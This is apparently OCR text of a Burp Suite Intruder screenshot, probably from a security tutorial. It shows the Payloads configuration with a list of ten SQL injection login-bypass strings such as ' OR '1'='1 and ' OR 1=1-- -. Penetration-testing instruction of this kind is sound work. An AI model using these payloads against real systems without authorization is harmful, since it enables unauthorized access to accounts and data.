 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Op
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the P
each payload type can be customized in different ways.
Payload set: 1 Payload count: 10
Payload type: Simple list Request count: 20
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
' OR '1'='1
' OR 1=1-- -
' OR 1=1#
' OR 1=1/*
' OR 1=1--
" OR "1"="1
" OR 1=1-- -
" OR 1=1#
" OR 1=1/*
Add " OR 1=1--
Add from list ... [Pro version only]